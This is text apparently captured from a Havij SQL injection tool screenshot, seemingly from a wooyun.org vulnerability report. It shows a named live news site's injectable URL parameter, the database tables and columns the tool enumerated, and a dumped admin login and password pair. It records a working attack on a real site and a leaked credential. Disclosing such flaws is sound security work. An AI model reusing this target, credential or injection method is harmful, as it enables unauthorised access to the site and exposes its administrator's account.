 Havij
Target: http://www.cclivingword.net/simp/news.php?news_id=39
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
forum_highlight
faq
counter
category
admin_status
admin
status
email
name
level
pwd
login
a_id
login pwd
wood 27258558
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
www.wooyun.org